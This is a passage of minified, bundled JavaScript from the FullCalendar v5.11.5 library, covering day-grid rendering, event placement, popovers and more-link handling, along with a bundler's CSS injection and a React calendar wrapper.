E(br,{hookProps:r,classNames:n.nowIndicatorClassNames,content:n.nowIndicatorContent,didMount:n.nowIndicatorDidMount,willUnmount:n.nowIndicatorWillUnmount},e.children)}))},Si=dt({day:"numeric"}),Ei=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=xi({date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraProps:e.extraHookProps,viewApi:t.viewApi,dateEnv:t.dateEnv});return E(kr,{hookProps:r,content:n.dayCellContent,defaultContent:e.defaultContent},e.children)},t}(_r);function xi(e){var t=e.date,n=e.dateEnv,r=Gn(t,e.todayRange,null,e.dateProfile);return c(c(c({date:n.toDate(t),view:e.viewApi},r),{dayNumberText:e.showDayNumber?n.format(t,Si):""}),e.extraProps)}var Ai=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.refineHookProps=qe(xi),t.normalizeClassNames=Er(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=this.refineHookProps({date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraProps:e.extraHookProps,viewApi:t.viewApi,dateEnv:t.dateEnv}),a=Jn(r,t.theme).concat(r.isDisabled?[]:this.normalizeClassNames(n.dayCellClassNames,r)),i=r.isDisabled?{}:{"data-date":Be(e.date)};return E(Sr,{hookProps:r,didMount:n.dayCellDidMount,willUnmount:n.dayCellWillUnmount,elRef:e.elRef},(function(t){return e.children(t,a,i,r.isDisabled)}))},t}(_r);function Hi(e){return E("div",{className:"fc-"+e})}var Ci=function(e){return E(bi,{defaultContent:ji,seg:e.seg,timeText:"",disableDragging:!0,disableResizing:!0,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:!1,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},(function(e,t,n,r,a){return E("div",{ref:e,className:["fc-bg-event"].concat(t).join(" "),style:{backgroundColor:a.backgroundColor}},r)}))};function ji(e){return e.event.title&&E("div",{className:"fc-event-title"},e.event.title)}var Ri=function(e){return E(mr.Consumer,null,(function(t){var n=t.dateEnv,r=t.options,a=e.date,i=r.weekNumberFormat||e.defaultFormat,o=n.computeWeekNumber(a),s=n.format(a,i);return E(br,{hookProps:{num:o,text:s,date:a},classNames:r.weekNumberClassNames,content:r.weekNumberContent,defaultContent:Pi,didMount:r.weekNumberDidMount,willUnmount:r.weekNumberWillUnmount},e.children)}))};function Pi(e){return e.text}var Oi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={titleId:B()},t.handleRootEl=function(e){t.rootEl=e,t.props.elRef&&yr(t.props.elRef,e)},t.handleDocumentMouseDown=function(e){var n=z(e);t.rootEl.contains(n)||t.handleCloseClick()},t.handleDocumentKeyDown=function(e){"Escape"===e.key&&t.handleCloseClick()},t.handleCloseClick=function(){var e=t.props.onClose;e&&e()},t}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.theme,n=e.options,r=this.props,a=this.state,i=["fc-popover",t.getClass("popover")].concat(r.extraClassNames||[]);return C(E("div",c({id:r.id,className:i.join(" "),"aria-labelledby":a.titleId},r.extraAttrs,{ref:this.handleRootEl}),E("div",{className:"fc-popover-header "+t.getClass("popoverHeader")},E("span",{className:"fc-popover-title",id:a.titleId},r.title),E("span",{className:"fc-popover-close "+t.getIconClass("close"),title:n.closeHint,onClick:this.handleCloseClick})),E("div",{className:"fc-popover-body "+t.getClass("popoverContent")},r.children)),r.parentEl)},t.prototype.componentDidMount=function(){document.addEventListener("mousedown",this.handleDocumentMouseDown),document.addEventListener("keydown",this.handleDocumentKeyDown),this.updateSize()},t.prototype.componentWillUnmount=function(){document.removeEventListener("mousedown",this.handleDocumentMouseDown),document.removeEventListener("keydown",this.handleDocumentKeyDown)},t.prototype.updateSize=function(){var e=this.context.isRtl,t=this.props,n=t.alignmentEl,r=t.alignGridTop,a=this.rootEl,i=function(e){for(var t=ar(e),n=e.getBoundingClientRect(),r=0,a=t;r<a.length;r++){var i=zn(n,a[r].getBoundingClientRect());if(!i)return null;n=i}return n}(n);if(i){var o=a.getBoundingClientRect(),s=r?P(n,".fc-scrollgrid").getBoundingClientRect().top:i.top,d=e?i.right-o.width:i.left;s=Math.max(s,10),d=Math.min(d,document.documentElement.clientWidth-10-o.width),d=Math.max(d,10);var l=a.offsetParent.getBoundingClientRect();I(a,{top:s-l.top,left:d-l.left})}},t}(_r),Ni=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRootEl=function(e){t.rootEl=e,e?t.context.registerInteractiveComponent(t,{el:e,useEventCenter:!1}):t.context.unregisterInteractiveComponent(t)},t}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.options,n=e.dateEnv,r=this.props,a=r.startDate,i=r.todayRange,o=r.dateProfile,s=n.format(a,t.dayPopoverFormat);return E(Ai,{date:a,dateProfile:o,todayRange:i,elRef:this.handleRootEl},(function(e,t,n){return E(Oi,{elRef:e,id:r.id,title:s,extraClassNames:["fc-more-popover"].concat(t),extraAttrs:n,parentEl:r.parentEl,alignmentEl:r.alignmentEl,alignGridTop:r.alignGridTop,onClose:r.onClose},E(Ei,{date:a,dateProfile:o,todayRange:i},(function(e,t){return t&&E("div",{className:"fc-more-popover-misc",ref:e},t)})),r.children)}))},t.prototype.queryHit=function(e,t,n,r){var a=this.rootEl,i=this.props;return e>=0&&e<n&&t>=0&&t<r?{dateProfile:i.dateProfile,dateSpan:c({allDay:!0,range:{start:i.startDate,end:i.endDate}},i.extraDateSpan),dayEl:a,rect:{left:0,top:0,right:n,bottom:r},layer:1}:null},t}(vr),Ii=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.linkElRef=x(),t.state={isPopoverOpen:!1,popoverId:B()},t.handleClick=function(e){var n=t,r=n.props,a=n.context,i=a.options.moreLinkClick,o=zi(r).start;function s(e){var t=e.eventRange,n=t.def,r=t.instance,i=t.range;return{event:new Yn(a,n,r),start:a.dateEnv.toDate(i.start),end:a.dateEnv.toDate(i.end),isStart:e.isStart,isEnd:e.isEnd}}"function"==typeof i&&(i=i({date:o,allDay:Boolean(r.allDayDate),allSegs:r.allSegs.map(s),hiddenSegs:r.hiddenSegs.map(s),jsEvent:e,view:a.viewApi})),i&&"popover"!==i?"string"==typeof i&&a.calendarApi.zoomTo(o,i):t.setState({isPopoverOpen:!0})},t.handlePopoverClose=function(){t.setState({isPopoverOpen:!1})},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.state;return E(mr.Consumer,null,(function(r){var a=r.viewApi,i=r.options,o=r.calendarApi,s=i.moreLinkText,d=t.moreCnt,l=zi(t),u="function"==typeof s?s.call(o,d):"+"+d+" "+s,c=ne(i.moreLinkHint,[d],u),m={num:d,shortText:"+"+d,text:u,view:a};return E(A,null,Boolean(t.moreCnt)&&E(br,{elRef:e.linkElRef,hookProps:m,classNames:i.moreLinkClassNames,content:i.moreLinkContent,defaultContent:t.defaultContent||Wi,didMount:i.moreLinkDidMount,willUnmount:i.moreLinkWillUnmount},(function(r,a,i,o){return t.children(r,["fc-more-link"].concat(a),i,o,e.handleClick,c,n.isPopoverOpen,n.isPopoverOpen?n.popoverId:"")})),n.isPopoverOpen&&E(Ni,{id:n.popoverId,startDate:l.start,endDate:l.end,dateProfile:t.dateProfile,todayRange:t.todayRange,extraDateSpan:t.extraDateSpan,parentEl:e.parentEl,alignmentEl:t.alignmentElRef.current,alignGridTop:t.alignGridTop,onClose:e.handlePopoverClose},t.popoverContent()))}))},t.prototype.componentDidMount=function(){this.updateParentEl()},t.prototype.componentDidUpdate=function(){this.updateParentEl()},t.prototype.updateParentEl=function(){this.linkElRef.current&&(this.parentEl=P(this.linkElRef.current,".fc-view-harness"))},t}(_r);function Wi(e){return e.text}function zi(e){if(e.allDayDate)return{start:e.allDayDate,end:de(e.allDayDate,1)};var t,n=e.hiddenSegs;return{start:Fi(n),end:(t=n,t.reduce(Bi).eventRange.range.end)}}function Fi(e){return e.reduce(Ui).eventRange.range.start}function Ui(e,t){return e.eventRange.range.start<t.eventRange.range.start?e:t}function Bi(e,t){return e.eventRange.range.end>t.eventRange.range.end?e:t}const Vi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t._calendarApi=new Ln,t}return u(t,e),t.prototype.render=function(){return r.createElement(La,{optionOverrides:this.props,calendarApi:this._calendarApi},(function(e){return r.createElement(Ba,{options:e.calendarOptions,theme:e.theme,emitter:e.emitter},(function(t,n,a,i){return r.createElement("div",{className:t.join(" "),style:{height:n}},r.createElement(za,c({isHeightAuto:a,forPrint:i},e)))}))}))},t.prototype.getApi=function(){return this._calendarApi},t}(r.Component);var Gi=n(4266),Ji={};Ji.styleTagTransform=w(),Ji.setAttributes=D(),Ji.insert=v().bind(null,"head"),Ji.domAPI=g(),Ji.insertStyleElement=Y();_()(Gi.Z,Ji);Gi.Z&&Gi.Z.locals?Gi.Z.locals:undefined;
/*!
FullCalendar v5.11.5
Docs & License: https://fullcalendar.io/
(c) 2022 Adam Shaw
*/
var qi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.headerElRef=x(),t}return u(t,e),t.prototype.renderSimpleLayout=function(e,t){var n=this.props,r=this.context,a=[],i=Di(r.options);return e&&a.push({type:"header",key:"header",isSticky:i,chunk:{elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}}),a.push({type:"body",key:"body",liquid:!0,chunk:{content:t}}),E(Hr,{viewSpec:r.viewSpec},(function(e,t){return E("div",{ref:e,className:["fc-daygrid"].concat(t).join(" ")},E(Yi,{liquid:!n.isHeightAuto&&!n.forPrint,collapsibleWidth:n.forPrint,cols:[],sections:a}))}))},t.prototype.renderHScrollLayout=function(e,t,n,r){var a=this.context.pluginHooks.scrollGridImpl;if(!a)throw new Error("No ScrollGrid implementation");var i=this.props,o=this.context,s=!i.forPrint&&Di(o.options),d=!i.forPrint&&Li(o.options),l=[];return e&&l.push({type:"header",key:"header",isSticky:s,chunks:[{key:"main",elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}]}),l.push({type:"body",key:"body",liquid:!0,chunks:[{key:"main",content:t}]}),d&&l.push({type:"footer",key:"footer",isSticky:!0,chunks:[{key:"main",content:Mi}]}),E(Hr,{viewSpec:o.viewSpec},(function(e,t){return E("div",{ref:e,className:["fc-daygrid"].concat(t).join(" ")},E(a,{liquid:!i.isHeightAuto&&!i.forPrint,collapsibleWidth:i.forPrint,colGroups:[{cols:[{span:n,minWidth:r}]}],sections:l}))}))},t}(vr);function Qi(e,t){for(var n=[],r=0;r<t;r+=1)n[r]=[];for(var a=0,i=e;a<i.length;a++){var o=i[a];n[o.row].push(o)}return n}function Zi(e,t){for(var n=[],r=0;r<t;r+=1)n[r]=[];for(var a=0,i=e;a<i.length;a++){var o=i[a];n[o.firstCol].push(o)}return n}function Xi(e,t){var n=[];if(e){for(o=0;o<t;o+=1)n[o]={affectedInstances:e.affectedInstances,isEvent:e.isEvent,segs:[]};for(var r=0,a=e.segs;r<a.length;r++){var i=a[r];n[i.row].segs.push(i)}}else for(var o=0;o<t;o+=1)n[o]=null;return n}var Ki=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=Zn(this.context,e.date);return E(Ei,{date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraHookProps:e.extraHookProps,defaultContent:$i},(function(n,r){return(r||e.forceDayTop)&&E("div",{className:"fc-daygrid-day-top",ref:n},E("a",c({id:e.dayNumberId,className:"fc-daygrid-day-number"},t),r||E(A,null," ")))}))},t}(_r);function $i(e){return e.dayNumberText}var eo=dt({hour:"numeric",minute:"2-digit",omitZeroMinute:!0,meridiem:"narrow"});function to(e){var t=e.eventRange.ui.display;return"list-item"===t||"auto"===t&&!e.eventRange.def.allDay&&e.firstCol===e.lastCol&&e.isStart&&e.isEnd}var no=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props;return E(wi,c({},e,{extraClassNames:["fc-daygrid-event","fc-daygrid-block-event","fc-h-event"],defaultTimeFormat:eo,defaultDisplayEventEnd:e.defaultDisplayEventEnd,disableResizing:!e.seg.eventRange.def.allDay}))},t}(_r),ro=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options.eventTimeFormat||eo,r=nn(e.seg,n,t,!0,e.defaultDisplayEventEnd);return E(bi,{seg:e.seg,timeText:r,defaultContent:ao,isDragging:e.isDragging,isResizing:!1,isDateSelecting:!1,isSelected:e.isSelected,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},(function(n,r,a,i){return E("a",c({className:["fc-daygrid-event","fc-daygrid-dot-event"].concat(r).join(" "),ref:n},on(e.seg,t)),i)}))},t}(_r);function ao(e){return E(A,null,E("div",{className:"fc-daygrid-event-dot",style:{borderColor:e.borderColor||e.backgroundColor}}),e.timeText&&E("div",{className:"fc-event-time"},e.timeText),E("div",{className:"fc-event-title"},e.event.title||E(A,null," ")))}var io=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.compileSegs=Je(oo),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.compileSegs(e.singlePlacements),n=t.allSegs,r=t.invisibleSegs;return E(Ii,{dateProfile:e.dateProfile,todayRange:e.todayRange,allDayDate:e.allDayDate,moreCnt:e.moreCnt,allSegs:n,hiddenSegs:r,alignmentElRef:e.alignmentElRef,alignGridTop:e.alignGridTop,extraDateSpan:e.extraDateSpan,popoverContent:function(){var t=(e.eventDrag?e.eventDrag.affectedInstances:null)||(e.eventResize?e.eventResize.affectedInstances:null)||{};return E(A,null,n.map((function(n){var r=n.eventRange.instance.instanceId;return E("div",{className:"fc-daygrid-event-harness",key:r,style:{visibility:t[r]?"hidden":""}},to(n)?E(ro,c({seg:n,isDragging:!1,isSelected:r===e.eventSelection,defaultDisplayEventEnd:!1},rn(n,e.todayRange))):E(no,c({seg:n,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:r===e.eventSelection,defaultDisplayEventEnd:!1},rn(n,e.todayRange))))})))}},(function(e,t,n,r,a,i,o,s){return E("a",c({ref:e,className:["fc-daygrid-more-link"].concat(t).join(" "),title:i,"aria-expanded":o,"aria-controls":s},q(a)),r)}))},t}(_r);function oo(e){for(var t=[],n=[],r=0,a=e;r<a.length;r++){var i=a[r];t.push(i.seg),i.isVisible||n.push(i.seg)}return{allSegs:t,invisibleSegs:n}}var so=dt({week:"narrow"}),lo=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=x(),t.state={dayNumberId:B()},t.handleRootEl=function(e){yr(t.rootElRef,e),yr(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){var e=this,t=e.context,n=e.props,r=e.state,a=e.rootElRef,i=n.date,o=n.dateProfile,s=Zn(t,i,"week");return E(Ai,{date:i,dateProfile:o,todayRange:n.todayRange,showDayNumber:n.showDayNumber,extraHookProps:n.extraHookProps,elRef:this.handleRootEl},(function(e,t,d,l){return E("td",c({ref:e,role:"gridcell",className:["fc-daygrid-day"].concat(t,n.extraClassNames||[]).join(" ")},d,n.extraDataAttrs,n.showDayNumber?{"aria-labelledby":r.dayNumberId}:{}),E("div",{className:"fc-daygrid-day-frame fc-scrollgrid-sync-inner",ref:n.innerElRef},n.showWeekNumber&&E(Ri,{date:i,defaultFormat:so},(function(e,t,n,r){return E("a",c({ref:e,className:["fc-daygrid-week-number"].concat(t).join(" ")},s),r)})),!l&&E(Ki,{date:i,dateProfile:o,showDayNumber:n.showDayNumber,dayNumberId:r.dayNumberId,forceDayTop:n.forceDayTop,todayRange:n.todayRange,extraHookProps:n.extraHookProps}),E("div",{className:"fc-daygrid-day-events",ref:n.fgContentElRef},n.fgContent,E("div",{className:"fc-daygrid-day-bottom",style:{marginTop:n.moreMarginTop}},E(io,{allDayDate:i,singlePlacements:n.singlePlacements,moreCnt:n.moreCnt,alignmentElRef:a,alignGridTop:!n.showDayNumber,extraDateSpan:n.extraDateSpan,dateProfile:n.dateProfile,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize,todayRange:n.todayRange}))),E("div",{className:"fc-daygrid-day-bg"},n.bgContent)))}))},t}(vr);function uo(e,t,n,r,a,i,o){var s=new mo;s.allowReslicing=!0,s.strictOrder=r,!0===t||!0===n?(s.maxCoord=i,s.hiddenConsumes=!0):"number"==typeof t?s.maxStackCnt=t:"number"==typeof n&&(s.maxStackCnt=n,s.hiddenConsumes=!0);for(var d=[],l=[],u=0;u<e.length;u+=1){var c=a[(w=e[u]).eventRange.instance.instanceId];null!=c?d.push({index:u,thickness:c,span:{start:w.firstCol,end:w.lastCol+1}}):l.push(w)}for(var m=s.addSegs(d),f=function(e,t,n){for(var r=function(e,t){for(var n=[],r=0;r<t;r+=1)n.push([]);for(var a=0,i=e;a<i.length;a++){var o=i[a];for(r=o.span.start;r<o.span.end;r+=1)n[r].push(o)}return n}(e,n.length),a=[],i=[],o=[],s=0;s<n.length;s+=1){for(var d=r[s],l=[],u=0,c=0,m=0,f=d;m<f.length;m++){var h=t[(y=f[m]).index];l.push({seg:co(h,s,s+1,n),isVisible:!0,isAbsolute:!1,absoluteTop:y.levelCoord,marginTop:y.levelCoord-u}),u=y.levelCoord+y.thickness}var _=[];u=0,c=0;for(var p=0,g=d;p<g.length;p++){h=t[(y=g[p]).index];var y,v=y.span.end-y.span.start>1,M=y.span.start===s;c+=y.levelCoord-u,u=y.levelCoord+y.thickness,v?(c+=y.thickness,M&&_.push({seg:co(h,y.span.start,y.span.end,n),isVisible:!0,isAbsolute:!0,absoluteTop:y.levelCoord,marginTop:0})):M&&(_.push({seg:co(h,y.span.start,y.span.end,n),isVisible:!0,isAbsolute:!1,absoluteTop:y.levelCoord,marginTop:c}),c=0)}a.push(l),i.push(_),o.push(c)}return{singleColPlacements:a,multiColPlacements:i,leftoverMargins:o}}(s.toRects(),e,o),h=f.singleColPlacements,_=f.multiColPlacements,p=f.leftoverMargins,g=[],y=[],v=0,M=l;v<M.length;v++){_[(w=M[v]).firstCol].push({seg:w,isVisible:!1,isAbsolute:!0,absoluteTop:0,marginTop:0});for(var D=w.firstCol;D<=w.lastCol;D+=1)h[D].push({seg:co(w,D,D+1,o),isVisible:!1,isAbsolute:!1,absoluteTop:0,marginTop:0})}for(D=0;D<o.length;D+=1)g.push(0);for(var L=0,Y=m;L<Y.length;L++){var b=Y[L],w=e[b.index],k=b.span;_[k.start].push({seg:co(w,k.start,k.end,o),isVisible:!1,isAbsolute:!0,absoluteTop:0,marginTop:0});for(D=k.start;D<k.end;D+=1)g[D]+=1,h[D].push({seg:co(w,D,D+1,o),isVisible:!1,isAbsolute:!1,absoluteTop:0,marginTop:0})}for(D=0;D<o.length;D+=1)y.push(p[D]);return{singleColPlacements:h,multiColPlacements:_,moreCnts:g,moreMarginTops:y}}function co(e,t,n,r){if(e.firstCol===t&&e.lastCol===n-1)return e;var a=e.eventRange,i=a.range,o=Ft(i,{start:r[t].date,end:de(r[n-1].date,1)});return c(c({},e),{firstCol:t,lastCol:n-1,eventRange:{def:a.def,ui:c(c({},a.ui),{durationEditable:!1}),instance:a.instance,range:o},isStart:e.isStart&&o.start.valueOf()===i.start.valueOf(),isEnd:e.isEnd&&o.end.valueOf()===i.end.valueOf()})}var mo=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.hiddenConsumes=!1,t.forceHidden={},t}return u(t,e),t.prototype.addSegs=function(t){for(var n=this,r=e.prototype.addSegs.call(this,t),a=this.entriesByLevel,i=function(e){return!n.forceHidden[wa(e)]},o=0;o<a.length;o+=1)a[o]=a[o].filter(i);return r},t.prototype.handleInvalidInsertion=function(t,n,r){var a=this.entriesByLevel,i=this.forceHidden,o=t.touchingEntry,s=t.touchingLevel,d=t.touchingLateral;if(this.hiddenConsumes&&o){var l=wa(o);if(!i[l])if(this.allowReslicing){var u=c(c({},o),{span:ka(o.span,n.span)});i[wa(u)]=!0,a[s][d]=u,this.splitEntry(o,n,r)}else i[l]=!0,r.push(o)}return e.prototype.handleInvalidInsertion.call(this,t,n,r)},t}(Ya),fo=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cellElRefs=new fi,t.frameElRefs=new fi,t.fgElRefs=new fi,t.segHarnessRefs=new fi,t.rootElRef=x(),t.state={framePositions:null,maxContentHeight:null,eventInstanceHeights:{}},t}return u(t,e),t.prototype.render=function(){var e=this,t=this,n=t.props,r=t.state,a=t.context.options,i=n.cells.length,o=Zi(n.businessHourSegs,i),s=Zi(n.bgEventSegs,i),d=Zi(this.getHighlightSegs(),i),l=Zi(this.getMirrorSegs(),i),u=uo(Xt(n.fgEventSegs,a.eventOrder),n.dayMaxEvents,n.dayMaxEventRows,a.eventOrderStrict,r.eventInstanceHeights,r.maxContentHeight,n.cells),c=u.singleColPlacements,m=u.multiColPlacements,f=u.moreCnts,h=u.moreMarginTops,_=n.eventDrag&&n.eventDrag.affectedInstances||n.eventResize&&n.eventResize.affectedInstances||{};return E("tr",{ref:this.rootElRef,role:"row"},n.renderIntro&&n.renderIntro(),n.cells.map((function(t,r){var a=e.renderFgSegs(r,n.forPrint?c[r]:m[r],n.todayRange,_),i=e.renderFgSegs(r,function(e,t){if(!e.length)return[];var n=function(e){for(var t={},n=0,r=e;n<r.length;n++)for(var a=0,i=r[n];a<i.length;a++){var o=i[a];t[o.seg.eventRange.instance.instanceId]=o.absoluteTop}return t}(t);return e.map((function(e){return{seg:e,isVisible:!0,isAbsolute:!0,absoluteTop:n[e.eventRange.instance.instanceId],marginTop:0}}))}(l[r],m),n.todayRange,{},Boolean(n.eventDrag),Boolean(n.eventResize),!1);return E(lo,{key:t.key,elRef:e.cellElRefs.createRef(t.key),innerElRef:e.frameElRefs.createRef(t.key),dateProfile:n.dateProfile,date:t.date,showDayNumber:n.showDayNumbers,showWeekNumber:n.showWeekNumbers&&0===r,forceDayTop:n.showWeekNumbers,todayRange:n.todayRange,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize,extraHookProps:t.extraHookProps,extraDataAttrs:t.extraDataAttrs,extraClassNames:t.extraClassNames,extraDateSpan:t.extraDateSpan,moreCnt:f[r],moreMarginTop:h[r],singlePlacements:c[r],fgContentElRef:e.fgElRefs.createRef(t.key),fgContent:E(A,null,E(A,null,a),E(A,null,i)),bgContent:E(A,null,e.renderFillSegs(d[r],"highlight"),e.renderFillSegs(o[r],"non-business"),e.renderFillSegs(s[r],"bg-event"))})})))},t.prototype.componentDidMount=function(){this.updateSizing(!0)},t.prototype.componentDidUpdate=function(e,t){var n=this.props;this.updateSizing(!Se(e,n))},t.prototype.getHighlightSegs=function(){var e=this.props;return e.eventDrag&&e.eventDrag.segs.length?e.eventDrag.segs:e.eventResize&&e.eventResize.segs.length?e.eventResize.segs:e.dateSelectionSegs},t.prototype.getMirrorSegs=function(){var e=this.props;return e.eventResize&&e.eventResize.segs.length?e.eventResize.segs:[]},t.prototype.renderFgSegs=function(e,t,n,r,a,i,o){var s=this.context,d=this.props.eventSelection,l=this.state.framePositions,u=1===this.props.cells.length,m=a||i||o,f=[];if(l)for(var h=0,_=t;h<_.length;h++){var p=_[h],g=p.seg,y=g.eventRange.instance.instanceId,v=y+":"+e,M=p.isVisible&&!r[y],D=p.isAbsolute,L="",Y="";D&&(s.isRtl?(Y=0,L=l.lefts[g.lastCol]-l.lefts[g.firstCol]):(L=0,Y=l.rights[g.firstCol]-l.rights[g.lastCol])),f.push(E("div",{className:"fc-daygrid-event-harness"+(D?" fc-daygrid-event-harness-abs":""),key:v,ref:m?null:this.segHarnessRefs.createRef(v),style:{visibility:M?"":"hidden",marginTop:D?"":p.marginTop,top:D?p.absoluteTop:"",left:L,right:Y}},to(g)?E(ro,c({seg:g,isDragging:a,isSelected:y===d,defaultDisplayEventEnd:u},rn(g,n))):E(no,c({seg:g,isDragging:a,isResizing:i,isDateSelecting:o,isSelected:y===d,defaultDisplayEventEnd:u},rn(g,n)))))}return f},t.prototype.renderFillSegs=function(e,t){var n=this.context.isRtl,r=this.props.todayRange,a=this.state.framePositions,i=[];if(a)for(var o=0,s=e;o<s.length;o++){var d=s[o],l=n?{right:0,left:a.lefts[d.lastCol]-a.lefts[d.firstCol]}:{left:0,right:a.rights[d.firstCol]-a.rights[d.lastCol]};i.push(E("div",{key:an(d.eventRange),className:"fc-daygrid-bg-harness",style:l},"bg-event"===t?E(Ci,c({seg:d},rn(d,r))):Hi(t)))}return E.apply(void 0,m([A,{}],i))},t.prototype.updateSizing=function(e){var t=this.props,n=this.frameElRefs;if(!t.forPrint&&null!==t.clientWidth){if(e){var r=t.cells.map((function(e){return n.currentMap[e.key]}));if(r.length){var a=this.rootElRef.current;this.setState({framePositions:new or(a,r,!0,!1)})}}var i=this.state.eventInstanceHeights,o=this.queryEventInstanceHeights(),s=!0===t.dayMaxEvents||!0===t.dayMaxEventRows;this.safeSetState({eventInstanceHeights:c(c({},i),o),maxContentHeight:s?this.computeMaxContentHeight():null})}},t.prototype.queryEventInstanceHeights=function(){var e=this.segHarnessRefs.currentMap,t={};for(var n in e){var r=Math.round(e[n].getBoundingClientRect().height),a=n.split(":")[0];t[a]=Math.max(t[a]||0,r)}return t},t.prototype.computeMaxContentHeight=function(){var e=this.props.cells[0].key,t=this.cellElRefs.currentMap[e],n=this.fgElRefs.currentMap[e];return t.getBoundingClientRect().bottom-n.getBoundingClientRect().top},t.prototype.getCellEls=function(){var e=this.cellElRefs.currentMap;return this.props.cells.map((function(t){return e[t.key]}))},t}(vr);fo.addStateEquality({eventInstanceHeights:Se});var ho=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.splitBusinessHourSegs=Je(Qi),t.splitBgEventSegs=Je(Qi),t.splitFgEventSegs=Je(Qi),t.splitDateSelectionSegs=Je(Qi),t.splitEventDrag=Je(Xi),t.splitEventResize=Je(Xi),t.rowRefs=new fi,t.handleRootEl=function(e){t.rootEl=e,e?t.context.registerInteractiveComponent(t,{el:e,isHitComboAllowed:t.props.isHitComboAllowed}):t.context.unregisterInteractiveComponent(t)},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=t.dateProfile,r=t.dayMaxEventRows,a=t.dayMaxEvents,i=t.expandRows,o=t.cells.length,s=this.splitBusinessHourSegs(t.businessHourSegs,o),d=this.splitBgEventSegs(t.bgEventSegs,o),l=this.splitFgEventSegs(t.fgEventSegs,o),u=this.splitDateSelectionSegs(t.dateSelectionSegs,o),c=this.splitEventDrag(t.eventDrag,o),m=this.splitEventResize(t.eventResize,o),f=!0===a||!0===r;return f&&!i&&(f=!1,r=null,a=null),E("div",{className:["fc-daygrid-body",f?"fc-daygrid-body-balanced":"fc-daygrid-body-unbalanced",i?"":"fc-daygrid-body-natural"].join(" "),ref:this.handleRootEl,style:{width:t.clientWidth,minWidth:t.tableMinWidth}},E(Za,{unit:"day"},(function(f,h){return E(A,null,E("table",{role:"presentation",className:"fc-scrollgrid-sync-table",style:{width:t.clientWidth,minWidth:t.tableMinWidth,height:i?t.clientHeight:""}},t.colGroupNode,E("tbody",{role:"presentation"},t.cells.map((function(i,f){return E(fo,{ref:e.rowRefs.createRef(f),key:i.length?i[0].date.toISOString():f,showDayNumbers:o>1,showWeekNumbers:t.showWeekNumbers,todayRange:h,dateProfile:n,cells:i,renderIntro:t.renderRowIntro,businessHourSegs:s[f],eventSelection:t.eventSelection,bgEventSegs:d[f].filter(_o),fgEventSegs:l[f],dateSelectionSegs:u[f],eventDrag:c[f],eventResize:m[f],dayMaxEvents:a,dayMaxEventRows:r,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:t.forPrint})})))))})))},t.prototype.prepareHits=function(){this.rowPositions=new or(this.rootEl,this.rowRefs.collect().map((function(e){return e.getCellEls()[0]})),!1,!0),this.colPositions=new or(this.rootEl,this.rowRefs.currentMap[0].getCellEls(),!0,!1)},t.prototype.queryHit=function(e,t){var n=this.colPositions,r=this.rowPositions,a=n.leftToIndex(e),i=r.topToIndex(t);if(null!=i&&null!=a){var o=this.props.cells[i][a];return{dateProfile:this.props.dateProfile,dateSpan:c({range:this.getCellRange(i,a),allDay:!0},o.extraDateSpan),dayEl:this.getCellEl(i,a),rect:{left:n.lefts[a],right:n.rights[a],top:r.tops[i],bottom:r.bottoms[i]},layer:0}}return null},t.prototype.getCellEl=function(e,t){return this.rowRefs.currentMap[e].getCellEls()[t]},t.prototype.getCellRange=function(e,t){var n=this.props.cells[e][t].date;return{start:n,end:de(n,1)}},t}(vr);function _o(e){return e.eventRange.def.allDay}var po=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.forceDayIfListItem=!0,t}return u(t,e),t.prototype.sliceRange=function(e,t){return t.sliceRange(e)},t}(ni),go=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.slicer=new po,t.tableRef=x(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context;return E(ho,c({ref:this.tableRef},this.slicer.sliceProps(e,e.dateProfile,e.nextDayThreshold,t,e.dayTableModel),{dateProfile:e.dateProfile,cells:e.dayTableModel.cells,colGroupNode:e.colGroupNode,tableMinWidth:e.tableMinWidth,renderRowIntro:e.renderRowIntro,dayMaxEvents:e.dayMaxEvents,dayMaxEventRows:e.dayMaxEventRows,showWeekNumbers:e.showWeekNumbers,expandRows:e.expandRows,headerAlignElRef:e.headerAlignElRef,clientWidth:e.clientWidth,clientHeight:e.clientHeight,forPrint:e.forPrint}))},t}(vr),yo=function(e){function t(){var 